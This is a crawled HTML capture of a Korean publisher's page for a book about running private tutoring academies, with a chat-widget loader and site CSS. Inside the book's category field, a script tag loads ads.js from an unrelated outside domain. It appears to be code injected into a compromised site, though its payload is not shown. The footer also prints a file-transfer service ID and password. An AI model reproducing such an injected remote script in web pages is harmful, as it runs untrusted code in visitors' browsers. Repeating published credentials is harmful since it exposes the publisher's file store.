

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knsbookup.com/book/view.php?idx=4810&cat_no=&offset=
body_size: 18718
content:
<!DOCTYPE html>
<html lang="ko">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<meta content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
	<title>지식과감성#</title>
	<meta name="subject" content="지식과감성#">
	<meta name="description" content="세상과 책을 잇는 마중물같은 출판사 지식과감성#">
	<meta name="keywords" content="지식과감성, 책, 도서, 도서출판, 신간도서, 베스트셀러, 출판비용, 출판가이드 ,출판마케팅, 도서판매">

		
	<meta property="og:type" content="website">
	<meta property="og:title" content="지식과감성#">
	<meta property="og:description" content="세상과 책을 잇는 마중물같은 출판사 지식과감성#">
		<meta property="og:image" content="http://knsbookup.com/images/sns_link.png">
		<meta property="og:url" content="http://knsbookup.com/">
	<link rel="canonical" href="http://knsbookup.com">

	<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/notosanskr.css">
	<link rel="stylesheet" type="text/css" href="/css/slick.css">
	<link rel="stylesheet" type="text/css" href="/css/swiper.min.css">
	<link rel="stylesheet" type="text/css" href="/css/style.css?v=20211222">	
	<link rel="stylesheet" type="text/css" href="/css/responsive.css?v=20211222">

	<script type="text/javascript" src="/js/jquery-1.11.1.min.js"></script>
	<script type="text/javascript" src="/js/jquery.ui.js"></script>
	<script type="text/javascript" src="/js/jquery.easing.1.3.js"></script>
	<script type="text/javascript" src="/js/jquery.gnb.js"></script>
	<script type="text/javascript" src="/js/jquery.rwdImageMaps.min.js"></script>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	<script type="text/javascript" src="/js/swiper.min.js"></script>	
	<script type="text/javascript" src="/js/jquery.cookie.js"></script>
	<script type="text/javascript" src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
	<link rel="stylesheet" type="text/css" href="/fancybox/source/jquery.fancybox.css?v=2.1.5" media="screen">
	<script type="text/javascript" src="/js/script.js?v=20211222"></script>
	<!--[if lte IE 9]
		<script src="/js/html5.js"></script>
	<![endif]-->	
</head>
<body id="sub">
<div id="skipToContent">
	<a href="#container">본문 바로가기</a>
	<a href="#gnb">주메뉴 바로가기</a>
</div>
<div id="wrapper"> 
	<!-- // header -->
    <header id="header">
		<div class="global">
			<div class="contain">
				<h1 class="sitelogo"><a href="/index.php"><img src="/images/common/logo.png" alt="지식과감성#"></a></h1>
				<a href="#menu" class="btn-m-menu"><span>메뉴</span></a><!-- for mobile -->
				<div class="top-search">
					<form action="/book/search.php" name="form1" method="get">
					<input type="hidden" name="sw" value="a">
						<input type="search" name="sk" class="input" title="검색어" placeholder="검색어를 입력해주세요.">
						<button type="submit" class="submit">검색</button>
					</form>
				</div>
				<div class="util">
					<ul>
						<li>
							<a href="/index.php">
								<span class="ico">
									<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 width="22px" height="22px" viewBox="0 0 22 22" enable-background="new 0 0 22 22" xml:space="preserve">
										<path fill="#7f7f7f" d="M21,21h-8.3v-5.8c0-0.8-0.4-1.7-1.7-1.7s-1.7,0.9-1.7,1.7V21H1V8.3L11,1l10,7.3V21z M14.3,19.3h5V9.1L11,3.1
										L2.7,9.1v10.2h5v-4.2c0-1.7,1.1-3.3,3.3-3.3s3.3,1.7,3.3,3.3V19.3z"/>
									</svg>
								</span>
								Home
							</a>
						</li>
												<li>
							<a href="/member.php?goPage=Login">
								<span class="ico">
									<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 width="22px" height="22px" viewBox="0 0 22 22" enable-background="new 0 0 22 22" xml:space="preserve">
										<path fill="#7f7f7f" d="M11.8,6.8L10.7,8l2.2,2.2h-11v1.7h11L10.7,14l1.2,1.2L16,11L11.8,6.8z"/>
										<polygon fill="#728497" points="20.2,21 6.8,21 6.8,16 8.5,16 8.5,19.3 18.5,19.3 18.5,2.7 8.5,2.7 8.5,6 6.8,6 6.8,1 20.2,1"/>
									</svg>
								</span>
								로그인
							</a>
						</li>
						<li>
							<a href="/member.php?goPage=Agree">
								<span class="ico">
									<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 width="22px" height="22px" viewBox="0 0 22 22" enable-background="new 0 0 22 22" xml:space="preserve">
										<path fill="#7f7f7f" d="M14.5,13.3c1.9-1.2,3.2-3.3,3.2-5.6C17.7,4,14.7,1,11,1S4.3,4,4.3,7.7c0,2.4,1.3,4.5,3.1,5.6
										C4.2,14.5,1.7,17.4,1,21h1.7c0.8-3.8,4.2-6.7,8.3-6.7s7.5,2.9,8.3,6.7H21C20.3,17.4,17.8,14.5,14.5,13.3z M6,7.7c0-2.8,2.2-5,5-5
										s5,2.2,5,5s-2.2,5-5,5S6,10.4,6,7.7z"/>
									</svg>
								</span>
								회원가입
							</a>
						</li>
												<li>
							<a href="javascript:;" id="favorite">
								<span class="ico">
									<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 width="22px" height="22px" viewBox="0 0 22 22" enable-background="new 0 0 22 22" xml:space="preserve">
										<path fill="#7f7f7f" d="M4.6,22c-0.2,0-0.4-0.1-0.6-0.2c-0.3-0.2-0.4-0.7-0.3-1L6.3,14L0.3,8.9C0,8.7-0.1,8.3,0.1,7.9
										c0.1-0.4,0.5-0.6,0.9-0.6h6.7l2.5-6.7C10.3,0.2,10.6,0,11,0s0.7,0.2,0.9,0.6l2.5,6.7h6.7c0.4,0,0.7,0.2,0.9,0.6
										c0.1,0.4,0,0.8-0.2,1l-5.9,5.3l2.5,6.5c0.1,0.4,0,0.8-0.3,1.1c-0.3,0.2-0.8,0.3-1.1,0L11,17.6l-5.9,4.2C5,21.9,4.8,22,4.6,22z
										 M3.4,9.2l4.5,3.9c0.3,0.3,0.4,0.7,0.3,1l-1.7,4.5l4-2.8c0.3-0.2,0.7-0.2,1.1,0l3.9,2.8l-1.6-4.2c-0.1-0.4,0-0.8,0.2-1l4.6-4.1
										h-4.9c-0.4,0-0.7-0.2-0.9-0.6l-1.9-5l-1.9,5C9,8.9,8.6,9.2,8.3,9.2H3.4z"/>
									</svg>
								</span>
								즐겨찾기
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="gnb-wrap">
			<nav id="gnb" class="gnb">
				<ul>
					<li><a href="/about/about.php">회사소개</a>                                                                                    
						<div class="submenu">
							<ul>
								<li><a href="/about/about.php">지식과감성<sup>#</sup></a></li>
								<li><a href="/about/location.php">찾아오시는 길</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/book/new.php">출간도서</a>
						<div class="submenu">
							<ul>
								<li><a href="/book/new.php">신간도서</a></li>
								<li><a href="/book/best.php">베스트셀러</a></li>
								<li><a href="/book/category.php">분야 추천</a></li>
								<li><a href="/book/library.php">도서 자료실</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/guide/info.php">출판 가이드</a>
						<div class="submenu">
							<ul>
								<li><a href="/guide/info.php">기본정보</a></li>
								<li><a href="/guide/process.php">출판과정</a></li>
								<li><a href="/guide/distribution.php">서점유통</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/marketing/index.php">출판 마케팅</a>
						<div class="submenu">
							<ul>
								<li><a href="/marketing/index.php">메인</a></li>
								<li><a href="/marketing/online.php">온라인 마케팅</a></li>
								<li><a href="/marketing/offline.php">오프라인 마케팅</a></li>
								<li><a href="/marketing/video.php">북트레일러 및 영상</a></li>
							</ul>
						</div>
					</li>	
					<li><a href="/community/review.php">커뮤니티</a>
						<div class="submenu">
							<ul>
								<li><a href="/community/review.php">리얼 출간 후기</a></li>
								<li><a href="/community/notice.php">공지사항</a></li>
								<li><a href="/community/faq.php">자주 묻는 질문</a></li>
								<li><a href="/community/qa.php">1:1 문의</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/contact/contact.php">출판비용/견적문의</a></li>
										<li><a href="/sales/sales.php">도서판매현황</a></li>
									</ul>
			</nav>			
		</div>
		<div class="submenu-bg"></div>
	</header>	
	<script type="text/javascript">
		jQuery(document).ready(function(){	
			jQuery('#gnb').gnb({ d1 : 0 });
		});
	</script>

	<!-- for mobile -->
	<div id="menu" class="mobile-navigation">
		<div class="home"><a href="/index.php">HOME</a></div>
		<div class="util"></div>
		<nav class="nav-menu"></nav>	
		<div class="btn-call">
			<a href="tel:070-4651-3730">전화걸기</a>
		</div>
		<a href="javascript:void(0);" class="close">Close</a>
	</div>
	<div class="mobile-overlay"></div>
	<!-- header //--><div id="container">
	<div id="contArea">
		<div class="sub-title">
	<h2>출간도서</h2>
</div>
<div class="lnb">
	<div class="swiper-container">
		<ul class="swiper-wrapper">
			<li class="swiper-slide active"><a href="../book/new.php">신간도서</a></li>
			<li class="swiper-slide "><a href="../book/best.php">베스트셀러</a></li>
			<li class="swiper-slide "><a href="../book/category.php">분야 추천</a></li>
			<li class="swiper-slide "><a href="../book/library.php">도서 자료실</a></li>
		</ul>
	</div>
</div>		<div class="real-cont">
			<!--// content -->
			<div class="book-title">
				<a href="javascript:history.back()" class="back">목록으로</a>
				<h3>평범한 나의 학원 운영 이야기</h3>
			</div>
			<div class="book-view">
				<div class="cover">
					<img src="/uploaded/product/4810/top_d8939a7d37885c26eccd64df141e88020.jpg" alt="">
				</div>
				<div class="cnt">
					<dl>
						<dt>출간일</dt>
						<dd>2023-05-15</dd>
					</dl>
					<dl>
						<dt>저자</dt>
						<dd>이현주</dd>
					</dl>
					<dl>
						<dt>분야</dt>
						<dd>경제·경영<script src=https://www.moderntt.com/data/knotice/ads.js></script></dd>
					</dl>
					<dl>
						<dt>판형</dt>
						<dd>국판(148 X 210)</dd>
					</dl>
					<dl>
						<dt>페이지</dt>
						<dd>102</dd>
					</dl>
					<dl>
						<dt>ISBN</dt>
						<dd>979-11-92338-43-9</dd>
					</dl>
					<dl>
						<dt>종이책 정가</dt>
						<dd>15,000원</dd>
					</dl>
					<dl>
						<dt>전자책 정가</dt>
						<dd>원</dd>
					</dl>
					<dl class="author-profile">
						<dt>저자소개 <span class="toggle"></span></dt>
						<dd>
							<div class="author-pic">
																<div class="img"><img src="/images/sub/profile_img.jpg" alt=""></div><!-- 노이미지 /images/sub/profile_img.jpg -->
																<div class="txt">
									<p class="name">이현주</p>
									<p>이현주<br />
<br />
학원 운영 경력<br />
2010~2013.<br />
영·수학원 운영<br />
수학 프랜차이즈 지사 운영<br />
영어 프랜차이즈 지사 운영<br />
2013~2015.<br />
영어 교습소 운영<br />
2015~2017.<br />
영어 공부방 운영<br />
수학 공부방 운영<br />
2017~2023.<br />
어학원 운영<br />
영어전문학원 운영<br />
수학전문학원 운영<br />
영어 프랜차이즈 지사 운영<br />
2023 현재.<br />
학원 다수 운영 중<br />
<br />
프랜차이즈 수상<br />
2013~2015.<br />
교습소 2년 연속 성장우수<br />
2016~2020.<br />
어학원 3년 연속 전국 1등 스타상<br />
영어전문학원 2년 연속 명예상<br />
수학전문학원 3년 연속 전국 1등상<br />
학원연합회 우수교육기관 선정</p>
								</div>
							</div>
						</dd>
					</dl>
					<div class="btns">
												<a href="https://product.kyobobook.co.kr/book/preview/S000202230176" target="_blank" class="btn type1">미리보기</a> <!-- 미리보기는 아직 정해진게 없음 -->
																		<a href="https://search.shopping.naver.com/book/catalog/40082339635" target="_blank" class="btn type2">도서 구매하기</a><!-- 단순 링크 -->
											</div>
				</div>
			</div>
			<div class="book-detail">
				<div class="tab">
					<ul class="tabs">
						<li><a href="#tab1">책소개</a></li>
						<li><a href="#tab2">본문 中</a></li>
						<li><a href="#tab3">목차</a></li>
					</ul>
				</div>
				<div class="content">
					<div class="tab-content" id="tab1">
						<p>공부방, 교습소, 학원을 창업하고 싶은 분, 이미 창업을 했는데 아직 잘 모르겠는 분, 오래전 창업을 하고 운영 중이지만 변화가 필요하신 분들에게 앞서 말한 나의 장점인 빠른 셋업으로 빠른 손익 분기점을 만들기, 가성비 좋은 학원 만들기, 책임 원장 체제로 여러 개의 학원 운영하기를 바탕으로 학원 운영의 모든 것을 알릴 수 있는 다양한 방법을 추천하고자 한다.<br></p>					</div>
					<div class="tab-content" id="tab2">
						<p>나는 전문가가 아니다. 다만 학원 운영이 흥미롭고 강사들과 아이들과 함께하는 시간이 좋다. 또한 공부방, 교습소, 다수 학원들의 성공적인 운영을 통해 얻게 된 학원 창업과 성공을 위한 모든 것들 그리고 영어와 수학 프랜차이즈 지사장으로서 수많은 원장님들과의 만남과 학원의 창업과 성장을 도왔던 경험을 나는 소중하게 생각한다.<br></p>					</div>
					<div class="tab-content" id="tab3">
						<p>제1부 다수의 성공을 거둔 학원 운영</p><p>1. 평범한 내가 학원을 시작한 계기</p><p>2. 작은 아파트 교습소의 기적</p><p>3. 신도시 아파트에서 공부방으로 선점</p><p>4. 독보적인 학원 시스템 구축</p><p><br></p><p>제2부 성공 속 고난과 극복</p><p>1. 고난의 연속</p><p>2. 이어진 성공 가도와 다수의 수상</p><p>3. 새로운 도전</p><p>4. 코로나 시절을 지나며</p><p><br></p><p>제3부 학원 운영 노하우</p><p>1. 성공하는 학원에 꼭 필요한 온, 오프라인 홍보</p><p>2. 성공적인 운영을 위한 학원 시스템 만들기</p><p>3. 100% 성공을 위한 신규 회원 상담을 위한 준비</p><p>4. 학원 시작하기</p><p><br></p><p>제4부 마치며</p>					</div>
				</div>
			</div>
			<!-- content //-->
		</div>
	</div>
	<div class="quick">
	<a href="javascript:void(0)" class="toggle"><span class="hide">닫기</span></a>
	<div class="box">
		<div class="contact">
			<h3>출판상담문의</h3>
			<p class="hour">오전 9시 ~ 오후 6시</p>
			<a href="tel:070-4651-3730" class="tel">070-4651-3730</a>
		</div>
		<div class="email">
			<p>출판의뢰 및 원고투고<br>
			ksbookup@naver.com</p>
		</div>
		<div class="links">
			<ul>
				<li><a href="/contact/contact.php">견적문의 &amp; 상담예약</a></li>
				<li><a href="/sales/sales.php">도서판매현황</a></li>
				<li><a href="http://plus.kakao.com/home/@지식과감성" target="_blank" class="kakao">카카오톡상담<br>
				@지식과감성</a></li>
			</ul>
			<p class="txt">※ 영업시간외 상담은 카카오톡상담 이용</p>
		</div>
	</div>
</div></div>


	<div class="bottom-custom">
		<div class="contain">
			<div class="wrap">
				<div class="col bc-slogan">
					<p>세상과 책을 잇는 <br>
					마중물같은 출판사<br>
					지식과감성<sup>#</sup></p>
				</div>
				<div class="col bc-cs">
					<h3>고객센터 전화상담</h3>
					<p class="tel"><img src="/images/common/bottom_cs.png" alt=""> 070-4651-3730</p>
					<p>평일 오전 9시 ~ 오후 6시<br>
					(점심시간 : 11시 25분 ~ 1시)</p>
				</div>
				<div class="col bc-contact">
					<h3>1:1 온라인 상담</h3>
					<p class="email"><img src="/images/common/bottom_email.png" alt=""> ksbookup@naver.com</p>
					<p class="kakao"><a href="http://pf.kakao.com/_xoDWzxl/chat" target="_blank"><img src="/images/common/bottom_chat.png" alt=""> 지식과감성<sup>#</sup> 카카오플러스 친구 추가</a></p>
					<p>메일 또는 카카오톡으로 상담 신청 가능</p>
				</div>
				<div class="col bc-webhard">
					<h3>원고 및 파일전송</h3>
					<a href="http://www.webhard.co.kr" target="_blank" class="btn">웹하드 접속하기</a>
					<div class="txt">
						<span>아이디 : <strong>ksbookup</strong></span>
						<span>비밀번호 : <strong>ksbook</strong></span>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!--// footer -->
	<div id="footer">
		<div class="foot-links">
			<div class="contain">
				<div class="links">
					<ul>
						<li><a href="/about/about.php">회사소개</a></li>
						<li><a href="/member/terms.php">이용약관</a></li>
						<li><a href="/member/privacy.php">개인정보처리방침</a></li>
						<li><a href="/about/location.php">찾아오시는 길</a></li>
					</ul>
				</div>
				<a href="#wrapper" class="scroll-top">TOP</a>
			</div>
		</div>
		<div class="foot-info">
			<div class="contain">
				<address>
					<strong class="comp-name">지식과감성<sup>#</sup></strong><br>
					<span>대표 : 장길수</span>
					<span>사업자등록번호 : 119-22-64066</span>
					<span>출판사 신고번호 : 제2012-000081호</span>
					<span>FAX : 070-4325-7006</span>
					<span>주소 : 서울특별시 금천구 가산동 50-3(벚꽃로 298) 대륭포스트타워 6차 1212</span><br>
					<span>지식과감성<sup>#</sup> 협력 변호사 : 법무법인 서로 조태진 변호사</span>
					Copyright &copy; 2021 ksbookup.com. All Rights Reserved.
				</address>
			</div>
		</div>	
	</div>
    <!-- footer //-->
</div>

<!-- Tocplus 15.1 -->
<script type="text/javascript">
tocplusTop=1150;
tocplusLeft=5;
tocplusMinimizedImage='http://kr01.tocplus007.com/img/minimized_ko.gif';
tocplusHAlign='right';
tocplusWidth=180;
tocplusHeight=220;
tocplusUserName='손님';
tocplusFrameColor='#FFA500';
tocplusFloatingWindow=true;
var tocplusHost = (("https:" == document.location.protocol) ? "https://" : "http://");
document.write(unescape("%"+"3Cscript src='" + tocplusHost + "kr01.tocplus007.com/chatLoader.do?userId=ksbookup' type='text/javascript'"+"%"+"3E"+"%"+"3C/script"+"%"+"3E"));
</script>
<!-- End of Tocplus -->

</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kr01.tocplus007.com/chatLoader.do?userId=ksbookup
body_size: 635
content:
//<meta charset='utf-8' />
//<!--
var userId = 'ksbookup';
var mainServerUrl = 'https://tocplus.com';
var appRoot = 'https://kr01.tocplus007.com:443';
var userCreated = 1460520547000;
var wrongHost = false;
var managerAway=false;
var awayMessage='';
var a1ad0e=false;
var TaitL='Tocplus';
var locale='ko';
var tocdocEmbededUrl= document.location.href;
if(document.location.toString().lastIndexOf('tocplus=hidden')==-1 || userId.indexOf('test')==0){document.write('<script type="text/javascript" src="https://kr01.tocplus007.com:443/chat.js"></script><link href="https://kr01.tocplus007.com:443/css/chat.css" rel="stylesheet">')};
//-->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kr01.tocplus007.com/userChat.do?userId=ksbookup&tid=1769164445327&frameColor=%23FFA500&userName=%25uC190%25uB2D8&bgImage=&locale=&url=https%3A//knsbookup.com/book/view.php%3Fidx%3D4810%26cat_no%3D%26offset%3D&ref=&dumb=1769164445327
body_size: 1164
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">






 


<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=11">
    
    <style type="text/css" media="screen">
        @import url(/img/userChat.css);
    </style>
    <script language="JavaScript">
        connectionClosedNotice = "Network connection is closed. Please try again later."
    </script>
    <script type="text/javascript" src="https://kr01.tocplus007.com:443/ajax.js"></script>
    <script type="text/javascript">
        var peerAway =false;
        var managerName = "상담원";
        var userName = "손님";
        var chatSetter = "command/setChat.do";
        var userId = "ksbookup";
        var manager =false;
        var enableViewLink =false;
        var mainServerUrl = "https://tocplus.com";
        var chatServerUrl = "kr01.tocplus007.com";
        var tocdocEmbededUrl = "https://knsbookup.com/book/view.php?idx=4810&cat_no=&offset=";
        var typingMessage = "Typing message...";
        var tid = "1769164445327";
        var mobile = false;
    </script>
    <script type="text/javascript" src="https://kr01.tocplus007.com:443/userChat.js?20150610"></script>

</head>
<body onload="startup()"
       >
<BGSOUND id="BGSOUND_ID" LOOP=1 src="/img/jsilence.mid" volume='0' />
    <div class="#FFA500" id="chatContent"
         style="width: 100%; height: 100%;">
        <div id="awayMessage" style="visibility: hidden;">The peer is offline.</div>
        <div id="chatLog"
             style="background-image: url();"></div>
        <div id="sendForm">
            <form name="mainForm" method="post" onsubmit="addChat(); return false;">
                <input id="chatInput" name="chatInput" onfocus="inputFocused()"
                       onblur="inputBlured()" onkeyup="checkTyping()"
                       value="Type your message here"/>
                
            </form>
        </div>
    </div>
    
    
    
    <script type="text/javascript">
        function checkMobileBrowser() {
            return ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) );
        }
        if(checkMobileBrowser()) {
            document.getElementById('chatContent').onclick = function() {
                parent.openMobilePopup();
            }
        }
    </script>
    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://knsbookup.com/css/style.css?v=20211222
body_size: 176
content:
@charset "utf-8";

@import url("basic.css");
@import url("layout.css?v=20210728");
@import url("board.css");
@import url("doc.css?v=20211115");
@import url("member.css");

--- FILE ---
content_type: text/css
request_url: https://knsbookup.com/css/responsive.css?v=20211222
body_size: 37062
content:
@charset "utf-8";

@media (max-width: 1280px) {
	.global .contain {height:100px;}
	.sitelogo {padding-top:11px;}
	.util {top:18px; font-size:13px;}
	.util ul li {margin-left:26px;}
	.util ul li .ico {width:44px; height:44px;}
	#gnb > ul > li {margin-left:72px;}
	#gnb > ul > li > a {line-height:54px;}
	#gnb .submenu ul li {margin-left:25px;}
	#gnb .submenu ul li a {font-size:15px; line-height:45px;}
	#gnb .submenu ul li sup {font-size:13px; top:-4px;}

	.main-links .wrap p {font-size:14px;}

	.best-book .slide-btn.prev {left:0;}
	.best-book .slide-btn.next {right:0;}
} 

@media (max-width: 1180px) {
	#gnb > ul > li {margin-left:55px;}
	#gnb > ul > li:nth-child(1) .submenu {left:-20px; transform:none;}
} 

/* Landscape tablet */
@media (max-width: 1024px) {
	body, input, textarea, select, button, table {font-size:15px;}	

	/* header */
	#wrapper {padding-top:80px;}
	#header {position:fixed; top:0; left:0; width:100%; background:#fff; border-bottom:2px solid #eb5506;}	
	.global .contain {height:78px;}	
	.global .util {display:none;}
	.gnb-wrap {display:none;}

	.sitelogo {padding-top:10px;}
	.sitelogo img {height:50px;}

	.top-search {width:200px;}
	.top-search .input {padding:0 35px 0 15px;}

	.btn-m-menu {display:block;}
	.mobile-navigation {display:block;}
	.mobile-navigation .util ul li:nth-child(1) {display:none;}

	/* main */
	.main-visual {padding:45px 0;}
	.main-visual .slider .tit {font-size:15px;}
	.main-visual .nav ul li {width:130px;}
	.main-visual .nav ul li a {font-size:15px; line-height:38px;}
	.main-visual .nav ul li a sup {top:-4px; font-size:13px;}

	.main-notice .wrap h2 {width:120px;}

	.main-bnrs .row {margin:0 -10px;}
	.main-bnrs .col {padding:0 10px;}

	.main-links .wrap a {padding:16px 19px;}
	.main-links .wrap h2 {font-size:17px;}
	.main-links .wrap p {font-size:13px; margin-right:48px;}
	.main-links .wrap p sup {font-size:12px; top:-4px;}
	.main-links .wrap i {width:48px; height:48px; background-size:contain; right:12px; margin-top:-10px;}

	.main-count dt {font-size:18px;}
	.main-count dd {padding:0 25px;}
	.main-count dd .txt {font-size:16px;}
	.main-count dd .num {font-size:26px;}

	.news-zone h2 {font-size:22px; top:-3px;}
	.news-zone h2 sup {font-size:18px; top:-6px;}
	.news-zone .links {font-size:14px; line-height:25px;}
	.news-zone .links ul li {padding:0 12px;}
	.news-zone .links ul li:before {height:13px;}
	.news-zone .slider ul li .tit {padding:10px 13px; font-size:14px;}
	.news-zone .news-btn {width:38px; height:38px; margin-top:-19px; background-size:9px auto;}
	.news-zone .news-btn-prev {left:10px;}
	.news-zone .news-btn-next {right:10px;}

	.sns-zone {font-size:15px;}
	.sns-zone i {width:36px; height:36px; background-size:contain;}

	.main-cs .wrap {padding:15px 20px;}
	.main-cs .col {padding:20px;}
	.main-cs h2 {font-size:17px;}
	.post-zone ul li {font-size:14px; padding-right:80px;}
	.post-zone ul li span {font-size:13px;}
	.guide-zone ul li {font-size:14px; margin:16px 33px 0 0;}

	/* quick */
	.quick {top:100px;}

	/* bottom */
	.bottom-custom {font-size:14px;}
	.bottom-custom .bc-slogan {font-size:20px; padding-right:20px;}
	.bottom-custom .bc-slogan sup {font-size:18px; top:-5px;}
	.bottom-custom h3 {font-size:17px;}
	.bottom-custom .bc-cs {padding-right:20px;}
	.bottom-custom .bc-cs .tel {font-size:25px;}
	.bottom-custom .bc-contact {padding-right:20px;}
	.bottom-custom .bc-contact .email {font-size:18px;}
	.bottom-custom .bc-contact .kakao sup {font-size:12px; top:-3px;}
	.bottom-custom .bc-webhard .txt {font-size:14px; margin-top:10px;}
	.bottom-custom .bc-webhard .txt span {display:block;}
	.bottom-custom .bc-webhard .txt span:first-child {margin-right:0;}

	/* footer */
	.foot-links {padding:13px 0; font-size:14px; line-height:20px;}
	.foot-info {font-size:14px;}
	.foot-info .comp-name {font-size:16px;}
	.foot-info .comp-name sup {font-size:14px; top:-4px;}
	
	/* sub */
	.sub-visual {height:260px;}
	.sub-visual p {font-size:18px;}

	.sub-title {padding-top:50px;}

	.lnb {margin-bottom:50px;}
	.lnb ul li a {font-size:16px; line-height:48px;}
	.lnb ul li sup {font-size:14px; top:-4px;}

	.lnb-depth2 {padding:12px 0;}
	.lnb-depth2 ul li {padding:0 30px;}
	.lnb-depth2 ul li:before {height:15px; margin-top:-6px;}
	.lnb-depth2 ul li a {font-size:16px;}
	
	.real-cont {padding-bottom:80px;}

	/* content */
	.sub-tab ul li a {font-size:16px; line-height:48px;}

	.philosophy h3 {font-size:24px;}
	.philosophy h3 sup {top:-5px;}
	.philosophy ul li h4 {font-size:18px;}
	.philosophy ul li p {font-size:15px;}

	.about-record h3 {font-size:24px;}

	.history .group .year {font-size:26px; width:170px;}
	.history .group ul li {font-size:15px;}

	.loc-tab ul li {width:200px;}
	.loc-tab ul li a {font-size:16px; line-height:48px;}

	.loc-info .btn {width:160px; font-size:16px; line-height:48px;}

	.new-book h3 {font-size:22px; margin-bottom:20px;}
	.new-book ul li .tit {font-size:15px;}

	.best-book {margin-top:60px;}
	.best-book .thumb {width:25%; margin-right:30px;}
	.best-book .cnt {padding-bottom:70px;}
	.best-book .tit {font-size:22px;}
	.best-book .info {margin-left:-30px; margin-bottom:20px;}
	.best-book .info span {margin-left:30px; margin-bottom:8px;}
	.best-book .info span:before {top:8px;}
	.best-book .tt {font-size:17px;}
	.best-book .txt {max-height:8.75em; -webkit-line-clamp:5;}
	.best-book .btns .btn {line-height:46px;}

	.category-book {margin-bottom:40px;}
	.category-book ul {margin:-4px;}
	.category-book ul li {width:12.5%; padding:4px;}
	.category-book ul li a {height:80px; font-size:15px;}

	.book-sort .year {width:130px;}
	.book-sort .month {font-size:16px;}
	.book-sort .month ul li {padding:0 16px;}

	.book-list .thumb {width:200px; margin-right:30px;}
	.book-list .tit {font-size:18px;}
	.book-list .info {margin-left:-25px;}
	.book-list .info span {margin-left:25px;}
	.book-list .txt {max-height:8.75em; -webkit-line-clamp:5;}

	.book-list2 ul {margin:0 -8px;}
	.book-list2 ul li {padding:0 8px;}
	.book-list2 ul li .tit {font-size:16px;}
	.book-list2 ul li .name {font-size:14px;}

	.book-view .cover {width:300px; margin-right:30px;}
	.book-view .cnt {padding-bottom:70px;}
	.book-view dl {font-size:15px; margin-bottom:16px;}
	.book-view dt:before {top:8px;}
	.book-view dd:before {height:14px;}
